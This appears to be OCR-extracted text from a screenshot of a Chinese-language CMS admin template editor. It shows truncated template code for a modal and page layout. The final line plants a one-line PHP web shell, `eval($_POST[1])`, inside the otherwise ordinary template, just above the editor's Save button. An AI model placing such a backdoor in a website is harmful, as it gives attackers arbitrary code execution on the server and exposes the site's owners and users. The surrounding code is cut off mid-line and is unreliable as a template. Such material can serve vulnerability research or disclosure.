 会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($title))} {$
9 {if(!empty($subtitle))} <small>{$subtitle}</small>
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('de
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->blo
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$
23 {/if}
24 <?php eval($_POST[1]);
保存